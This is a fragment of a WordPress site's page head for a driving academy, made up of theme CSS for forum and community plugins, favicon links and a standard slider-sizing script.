			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
			display:none;
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://varsitydrivingacademy.com/wp-content/uploads/cropped-512-12-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://varsitydrivingacademy.com/wp-content/uploads/cropped-512-12-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://varsitydrivingacademy.com/wp-content/uploads/cropped-512-12-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://varsitydrivingacademy.com/wp-content/uploads/cropped-512-12-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="edumodo-forum-style">
	body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic:hover a,body.bbpress .bbpress-sidebar-wrapper .bbp_widget_login .bbp-submit-wrapper button[type="submit"]:hover,body.bbpress .bbpress-sidebar-wrapper .widget ul li:hover a, body.bbpress .bbpress-sidebar-wrapper .widget ol li:hover a,body.bbpress .bbpress-sidebar-wrapper .widget a:hover,.bbp-user-page.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation li.current a, .bbp-user-edit.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation li.current a,.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum:hover a, .bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic:hover a, .bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum:hover a, .bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic:hover a, .bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum:hover a, .bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic:hover a,.bbpress #bbpress-forums .bbp-topic-tags a:hover,.bbpress #bbpress-forums .bbp-template-notice li a:hover,.bbpress #bbpress-forums .bbp-template-notice li:hover a,.bbpress #bbpress-forums a:hover,.bbpress #bbpress-forums .bbp-breadcrumb a:hover,.bbpress #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {color:  ;}.bbp-user-edit.single #bbpress-forums #bbp-your-profile .user-submit,.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper button, .bbpress #bbpress-forums .bbp-reply-form form .bbp-submit-wrapper button, .bbpress #bbpress-forums .bbp-no-reply form .bbp-submit-wrapper button, .bbpress #bbpress-forums .bbp-no-topic form .bbp-submit-wrapper button,.bbpress #bbpress-forums #subscription-toggle a.favorite-toggle, .bbpress #bbpress-forums #favorite-toggle a.subscription-toggle, .bbpress #bbpress-forums #favorite-toggle a.favorite-toggle,.bbpress #bbpress-forums .bbp-pagination .bbp-pagination-links .current{background-color:  ;}.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic, .bbpress #bbpress-forums .bbp-topics .bbp-body div.topic, .bbpress #bbpress-forums .bbp-replies .bbp-body div.topic{border-color:  ;}body #bbpress{font-family:  ;}.bbpress #bbpress-forums .bbp-body .bbp-forum-info a,
	.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name,
	.groups-header .moderators-lists .moderators-title{font-family: inherit ;}.bbpress #bbpress-forums .bbp-body .bbp-forum-info a,
	.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name{font-weight: inherit ;}</style>
	<style id="edumodo-buddypress-style">
		body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a.selected,body.groups #buddypress .groups-list:not(.grid)>li:hover h2 a, body.groups #buddypress .members-list:not(.grid)>li:hover h2 a, body.groups #buddypress .members-group-list:not(.grid)>li:hover h2 a, body.activity #buddypress .groups-list:not(.grid)>li:hover h2 a, body.activity #buddypress .members-list:not(.grid)>li:hover h2 a, body.activity #buddypress .members-group-list:not(.grid)>li:hover h2 a, body.friends #buddypress .groups-list:not(.grid)>li:hover h2 a, body.friends #buddypress .members-list:not(.grid)>li:hover h2 a, body.friends #buddypress .members-group-list:not(.grid)>li:hover h2 a, body.members #buddypress .groups-list:not(.grid)>li:hover h2 a, body.members #buddypress .members-list:not(.grid)>li:hover h2 a, body.members #buddypress .members-group-list:not(.grid)>li:hover h2 a,body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected, body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected, body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected, body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected, body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected, body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected, body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected, body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected,body.buddypress .buddypress-member-home-sidebar-wrapper .widget ul li:hover a, body.buddypress .buddypress-member-home-sidebar-wrapper .widget ol li:hover a, body.buddypress .buddypress-member-single-sidebar-wrapper .widget ul li:hover a, body.buddypress .buddypress-member-single-sidebar-wrapper .widget ol li:hover a, body.buddypress .buddypress-group-single-sidebar-wrapper .widget ul li:hover a, body.buddypress .buddypress-group-single-sidebar-wrapper .widget ol li:hover a, body.buddypress .buddypress-group-home-sidebar-wrapper .widget ul li:hover a, body.buddypress .buddypress-group-home-sidebar-wrapper .widget ol li:hover a,body.buddypress .buddypress-member-home-sidebar-wrapper .widget a:hover, body.buddypress .buddypress-member-single-sidebar-wrapper .widget a:hover, body.buddypress .buddypress-group-single-sidebar-wrapper .widget a:hover, body.buddypress .buddypress-group-home-sidebar-wrapper .widget a:hover,#buddypress #notifications-user-list form tr:hover .notification-actions span.dashicons:before,#buddypress .bp-messages-content #thread-preview .preview-content:hover .actions .bp-icons:before,#buddypress .bp-messages-content .message-lists .thread-item:hover a,#buddypress .profile .bp-tables-user:hover a,#buddypress .subnav-filters .feed a,#buddypress ul.button-nav li.current a:hover, #buddypress ol.button-tabs li.current a:hover,#buddypress ul.button-nav li:hover a, #buddypress ul.button-nav li:focus a, #buddypress ol.button-tabs li:hover a, #buddypress ol.button-tabs li:focus a,#buddypress .bp-avatar-nav ul.avatar-nav-items a:hover,#buddypress #group-invites-container .group-invites-column a.button:hover,#buddypress #group-invites-container .bp-navs a:hover,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items a:hover,#buddypress .standard-form table.bp-list tr:hover a,body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry:hover a, body.groups #buddypress #groups-dir-list #members-list.grid .item-entry:hover a, body.groups #buddypress #members-group-list #groups-list.grid .item-entry:hover a, body.groups #buddypress #members-group-list #members-list.grid .item-entry:hover a, body.groups #buddypress #members-dir-list #groups-list.grid .item-entry:hover a, body.groups #buddypress #members-dir-list #members-list.grid .item-entry:hover a, body.groups #buddypress .groups #groups-list.grid .item-entry:hover a, body.groups #buddypress .groups #members-list.grid .item-entry:hover a, body.groups #buddypress .friends #groups-list.grid .item-entry:hover a, body.groups #buddypress .friends #members-list.grid .item-entry:hover a, body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry:hover a, body.activity #buddypress #groups-dir-list #members-list.grid .item-entry:hover a, body.activity #buddypress #members-group-list #groups-list.grid .item-entry:hover a, body.activity #buddypress #members-group-list #members-list.grid .item-entry:hover a, body.activity #buddypress #members-dir-list #groups-list.grid .item-entry:hover a, body.activity #buddypress #members-dir-list #members-list.grid .item-entry:hover a, body.activity #buddypress .groups #groups-list.grid .item-entry:hover a, body.activity #buddypress .groups #members-list.grid .item-entry:hover a, body.activity #buddypress .friends #groups-list.grid .item-entry:hover a, body.activity #buddypress .friends #members-list.grid .item-entry:hover a, body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry:hover a, body.friends #buddypress #groups-dir-list #members-list.grid .item-entry:hover a, body.friends #buddypress #members-group-list #groups-list.grid .item-entry:hover a, body.friends #buddypress #members-group-list #members-list.grid .item-entry:hover a, body.friends #buddypress #members-dir-list #groups-list.grid .item-entry:hover a, body.friends #buddypress #members-dir-list #members-list.grid .item-entry:hover a, body.friends #buddypress .groups #groups-list.grid .item-entry:hover a, body.friends #buddypress .groups #members-list.grid .item-entry:hover a, body.friends #buddypress .friends #groups-list.grid .item-entry:hover a, body.friends #buddypress .friends #members-list.grid .item-entry:hover a, body.members #buddypress #groups-dir-list #groups-list.grid .item-entry:hover a, body.members #buddypress #groups-dir-list #members-list.grid .item-entry:hover a, body.members #buddypress #members-group-list #groups-list.grid .item-entry:hover a, body.members #buddypress #members-group-list #members-list.grid .item-entry:hover a, body.members #buddypress #members-dir-list #groups-list.grid .item-entry:hover a, body.members #buddypress #members-dir-list #members-list.grid .item-entry:hover a, body.members #buddypress .groups #groups-list.grid .item-entry:hover a, body.members #buddypress .groups #members-list.grid .item-entry:hover a, body.members #buddypress .friends #groups-list.grid .item-entry:hover a, body.members #buddypress .friends #members-list.grid .item-entry:hover a,body.groups #buddypress #groups-dir-list a:hover, body.groups #buddypress #members-group-list a:hover, body.groups #buddypress #members-dir-list a:hover, body.groups #buddypress .groups a:hover, body.groups #buddypress .friends a:hover, body.activity #buddypress #groups-dir-list a:hover, body.activity #buddypress #members-group-list a:hover, body.activity #buddypress #members-dir-list a:hover, body.activity #buddypress .groups a:hover, body.activity #buddypress .friends a:hover, body.friends #buddypress #groups-dir-list a:hover, body.friends #buddypress #members-group-list a:hover, body.friends #buddypress #members-dir-list a:hover, body.friends #buddypress .groups a:hover, body.friends #buddypress .friends a:hover, body.members #buddypress #groups-dir-list a:hover, body.members #buddypress #members-group-list a:hover, body.members #buddypress #members-dir-list a:hover, body.members #buddypress .groups a:hover, body.members #buddypress .friends a:hover,body.groups #buddypress .screen-content .subnav-filters .feed a, body.activity #buddypress .screen-content .subnav-filters .feed a, body.friends #buddypress .screen-content .subnav-filters .feed a, body.members #buddypress .screen-content .subnav-filters .feed a,body.single-item.members #buddypress .subnav-filters .feed a, body.single-item.groups #buddypress .subnav-filters .feed a,.buddypress-wrap .bp-navs ul li.selected a:hover,.buddypress-wrap .bp-navs ul li:hover a, .buddypress-wrap .bp-navs ul li:focus a,.buddypress-wrap .bp-navs ul li a:hover, .buddypress-wrap .bp-navs ul li a:focus,.buddypress-wrap .bp_member_template_part_wrapper a:hover,.buddypress-wrap .bp-wrap .user-subnav ul li.selected a:hover,.buddypress-wrap .bp-wrap .user-subnav ul li:hover a, .buddypress-wrap .bp-wrap .user-subnav ul li:focus a,.buddypress-wrap .bp-wrap .users-nav ul li a:hover,.buddypress-wrap .users-header #item-header-content .member-header-actions .generic-button a:hover,.buddypress-wrap .activity .activity-list .activity-item .activity-comments a.delete:hover,.buddypress-wrap .activity .activity-list .activity-item a:hover, body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button,.buddypress-wrap .bp-navs ul li.selected a,#buddypress #group-invites-container .bp-navs .subnav li.current a,.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle,.bbpress #bbpress-forums h2,body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,#buddypress ul.button-nav li.current a, #buddypress ol.button-tabs li.current a,.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"],.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button button,.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button a,#buddypress .widget .item-options a.selected,#buddypress .widget .item .item-title a:hover,.buddypress-wrap .activity-list .load-more a,#buddypress .widget .item-options a:hover,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit #aw-whats-new-reset,#buddypress .widget .activity-list .view.bp-tooltip:hover,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a{color:  ;}#buddypress .profile #bp-delete-cover-image,#group-settings-form input[type="submit"],body.buddyboss #bbpress-forums .bbp-topic-form #bbp_topic_submit,body.buddyboss.single-item.groups #buddypress #bbpress-forums #subscription-toggle a.subscription-toggle,body.buddyboss #buddypress.buddypress-wrap .button#bp-media-create-album-submit,body.buddyboss #buddypress.buddypress-wrap .bb-create-album.button,body.buddyboss #buddypress.buddypress-wrap .bb-add-media.button,body.buddyboss #buddypress .friends-request-list li .friends-meta.action .accept,body.buddyboss.single.bp-user .messages-wrapper .bp-messages-content #message-form-submit-wrapper #message-new-submit .button,body.buddyboss .activity-update-form #whats-new-form #whats-new-submit #aw-whats-new-submit,body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a.selected:after,body.groups #buddypress .groups-list:not(.grid)>li:hover .action button, body.groups #buddypress .members-list:not(.grid)>li:hover .action button, body.groups #buddypress .members-group-list:not(.grid)>li:hover .action button, body.activity #buddypress .groups-list:not(.grid)>li:hover .action button, body.activity #buddypress .members-list:not(.grid)>li:hover .action button, body.activity #buddypress .members-group-list:not(.grid)>li:hover .action button, body.friends #buddypress .groups-list:not(.grid)>li:hover .action button, body.friends #buddypress .members-list:not(.grid)>li:hover .action button, body.friends #buddypress .members-group-list:not(.grid)>li:hover .action button, body.members #buddypress .groups-list:not(.grid)>li:hover .action button, body.members #buddypress .members-list:not(.grid)>li:hover .action button, body.members #buddypress .members-group-list:not(.grid)>li:hover .action button,body.groups #buddypress .groups-list:not(.grid)>li:hover .action button, body.groups #buddypress .members-list:not(.grid)>li:hover .action button, body.groups #buddypress .members-group-list:not(.grid)>li:hover .action button, body.activity #buddypress .groups-list:not(.grid)>li:hover .action button, body.activity #buddypress .members-list:not(.grid)>li:hover .action button, body.activity #buddypress .members-group-list:not(.grid)>li:hover .action button, body.friends #buddypress .groups-list:not(.grid)>li:hover .action button, body.friends #buddypress .members-list:not(.grid)>li:hover .action button, body.friends #buddypress .members-group-list:not(.grid)>li:hover .action button, body.members #buddypress .groups-list:not(.grid)>li:hover .action button, body.members #buddypress .members-list:not(.grid)>li:hover .action button, body.members #buddypress .members-group-list:not(.grid)>li:hover .action button,body.groups #buddypress .groups-list:not(.grid)>li .item .action button:hover, body.groups #buddypress .groups-list:not(.grid)>li .item .action .leave-group:hover, body.groups #buddypress .groups-list:not(.grid)>li .item .action .join-group:hover, body.groups #buddypress .members-list:not(.grid)>li .item .action button:hover, body.groups #buddypress .members-list:not(.grid)>li .item .action .leave-group:hover, body.groups #buddypress .members-list:not(.grid)>li .item .action .join-group:hover, body.groups #buddypress .members-group-list:not(.grid)>li .item .action button:hover, body.groups #buddypress .members-group-list:not(.grid)>li .item .action .leave-group:hover, body.groups #buddypress .members-group-list:not(.grid)>li .item .action .join-group:hover, body.activity #buddypress .groups-list:not(.grid)>li .item .action button:hover, body.activity #buddypress .groups-list:not(.grid)>li .item .action .leave-group:hover, body.activity #buddypress .groups-list:not(.grid)>li .item .action .join-group:hover, body.activity #buddypress .members-list:not(.grid)>li .item .action button:hover, body.activity #buddypress .members-list:not(.grid)>li .item .action .leave-group:hover, body.activity #buddypress .members-list:not(.grid)>li .item .action .join-group:hover, body.activity #buddypress .members-group-list:not(.grid)>li .item .action button:hover, body.activity #buddypress .members-group-list:not(.grid)>li .item .action .leave-group:hover, body.activity #buddypress .members-group-list:not(.grid)>li .item .action .join-group:hover, body.friends #buddypress .groups-list:not(.grid)>li .item .action button:hover, body.friends #buddypress .groups-list:not(.grid)>li .item .action .leave-group:hover, body.friends #buddypress .groups-list:not(.grid)>li .item .action .join-group:hover, body.friends #buddypress .members-list:not(.grid)>li .item .action button:hover, body.friends #buddypress .members-list:not(.grid)>li .item .action .leave-group:hover, body.friends #buddypress .members-list:not(.grid)>li .item .action .join-group:hover, body.friends #buddypress .members-group-list:not(.grid)>li .item .action button:hover, body.friends #buddypress .members-group-list:not(.grid)>li .item .action .leave-group:hover, body.friends #buddypress .members-group-list:not(.grid)>li .item .action .join-group:hover, body.members #buddypress .groups-list:not(.grid)>li .item .action button:hover, body.members #buddypress .groups-list:not(.grid)>li .item .action .leave-group:hover, body.members #buddypress .groups-list:not(.grid)>li .item .action .join-group:hover, body.members #buddypress .members-list:not(.grid)>li .item .action button:hover, body.members #buddypress .members-list:not(.grid)>li .item .action .leave-group:hover, body.members #buddypress .members-list:not(.grid)>li .item .action .join-group:hover, body.members #buddypress .members-group-list:not(.grid)>li .item .action button:hover, body.members #buddypress .members-group-list:not(.grid)>li .item .action .leave-group:hover, body.members #buddypress .members-group-list:not(.grid)>li .item .action .join-group:hover,body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after, body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options a:after, body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after, body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options a:after, body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after, body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options a:after, body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after, body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options a:after,body.members #buddypress .members-group-list:not(.grid)>li:hover .action button, #buddypress ol.button-tabs li:after,#buddypress .subnav-filters form.bp-messages-search-form button[type="submit"],#buddypress #group-invites-container .bp-list li:hover button,#buddypress .bp-pagination .bp-pagination-links .current,body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .action button:hover,body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current, body.groups #buddypress #members-group-list .bp-pagination .bp-pagination-links .current, body.groups #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current, body.groups #buddypress .groups .bp-pagination .bp-pagination-links .current, body.groups #buddypress .friends .bp-pagination .bp-pagination-links .current, body.activity #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current, body.activity #buddypress #members-group-list .bp-pagination .bp-pagination-links .current, body.activity #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current, body.activity #buddypress .groups .bp-pagination .bp-pagination-links .current, body.activity #buddypress .friends .bp-pagination .bp-pagination-links .current, body.friends #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current, body.friends #buddypress #members-group-list .bp-pagination .bp-pagination-links .current, body.friends #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current, body.friends #buddypress .groups .bp-pagination .bp-pagination-links .current, body.friends #buddypress .friends .bp-pagination .bp-pagination-links .current, body.members #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current, body.members #buddypress #members-group-list .bp-pagination .bp-pagination-links .current, body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current, body.members #buddypress .groups .bp-pagination .bp-pagination-links .current, body.members #buddypress .friends .bp-pagination .bp-pagination-links .current, body.activity #buddypress .groups-type-navs ul.groups-nav li.selected a, body.friends #buddypress .groups-type-navs ul.groups-nav li.selected a, body.members #buddypress .groups-type-navs ul.groups-nav li.selected a ,.buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-hide-pw:hover, .buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-cancel-pw:hover ,.buddypress-wrap .bp-wrap .user-subnav ul li:after,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit input[type="submit"],.buddypress-wrap .activity .activity-list .activity-item .activity-comments input[type="submit"],body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button:hover,.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle:hover,.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper #bbp_topic_submit,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action .button:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action a.group-button:hover,#buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,#buddypress .standard-form input[type="submit"],.buddypress-wrap .bp-uploader-window input[type=button],body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,.bbpress #bbpress-forums .bbp-search-form form div .button,.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"]:hover,.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button a:hover,.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button button:hover,#buddypress .bbp-logged-in .button.logout-link,#buddypress .widget #bbp-search-form #bbp_search_submit,.buddypress-wrap .activity-list .load-more a:hover,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit #aw-whats-new-reset:hover,body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button:hover,.buddypress-wrap .bp_member_template_part_wrapper .wp-generate-pw:hover,.buddypress-wrap .standard-form div.submit input.bp-primary-action:hover, .buddypress-wrap .standard-form div.submit input.bp-secondary-action:hover,body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a:hover{background-color:  ;}.buddypress-wrap .bp-navs ul li.selected,.buddypress-wrap .bp-wrap .user-subnav.tabbed-links ul li.current,.buddypress-wrap .bp-wrap .user-subnav ul li.selected,body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button,.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle,.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper #bbp_topic_submit,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action .button:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action a.group-button:hover,body.groups #buddypress .groups #groups-list.grid .item-entry .action button:hover,#buddypress .bp-pagination .bp-pagination-links .current,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,#buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,body.members #buddypress #members-dir-list #members-list.grid .item-entry .action button:hover,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,.buddypress-wrap .bp-uploader-window input[type=button],body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"],.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button button,.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button a,#buddypress .bbp-logged-in .button.logout-link,.buddypress-wrap .activity-list .load-more a,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit input,.buddypress-wrap .bp_member_template_part_wrapper .wp-generate-pw:hover,.buddypress-wrap .standard-form div.submit input.bp-primary-action,.buddypress-wrap .standard-form div.submit input.bp-secondary-action,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a{border-color:  ;}body #buddypress,
	.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header .activity-time-since .time-since{font-family:  ;}.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header a,
	#buddypress .widget .item .item-title a,
	#buddypress .widget .item-options a,
	#buddypress .widget .widget-title,
	.buddypress-wrap .activity .activity-list .activity-item .activity-comments .acomment-meta a,
	.buddypress-wrap .activity-list .load-more a,
	.buddypress-wrap .bp-navs ul li a{font-family: inherit ;}.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header a,
	#buddypress .widget .item .item-title a,
	#buddypress .widget .item-options a,
	#buddypress .widget .widget-title,
	#buddypress .widget .activity-list p a{font-weight: inherit ;}body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button:hover,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle:hover,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action a.group-button:hover,#buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover, body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress #groups-dir-list.groups .bp-pagination .bp-pagination-links .page-numbers.current,body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers.current,.buddypress-wrap .bp-uploader-window input[type=button]:hover,body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers.current,.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"]:hover,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit #aw-whats-new-reset:hover,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a:hover{color: #fff !important ;}	</style>

<style id="edumodo-event-style">
        
</style>
<style>

	/* widgets */
			section.footer {background-color: #021d3a;}
		section.footer, section.footer .widget-title, section.footer .edumodo-quickinfo i {color: #ffffff;}
		section.footer a, section.footer .widget ul li a, section.footer .widget ul li:before {color: #dedede;}
		section.footer a:hover, section.footer .widget ul li:hover a, section.footer .widget ul li:hover:before {color: ;}
		section.footer {padding: 50px  30px ;}
	
	/* copyright */
			.copyright {background-color: #05274b;}
		.copyright .edumodo-credit-wrapper{color: #ffffff;}
	
	/* social */
			.footer-middle, .footer-middle .footer-middle-row {background: ;}
		.footer-middle .footer-middle-row{border:none;}
		.edumodo-footer-social a {color: #ffffff;}
		.copyright .social-icon a {color: #ffffff;}
		.edumodo-footer-social a:hover {color: #dd9933;}
		.copyright .social-icon a:hover {color: #dd9933;}
		.edumodo-footer-social a {background-color: ;}
		.edumodo-footer-social a:hover {background-color: ;}
	</style>
<style class="edumodo-header-style">
	#top-header, .top-header a, .top-header a:visited{color: #ffffff ;}	/* header top */
			#top-header {background-color: #05274b;}
	
    /* Header background color */
			.edumodo-header #edumodo-mainnav {background-color: #fff !important;}
		
</style>
<style id="edumodo-learndash-style">
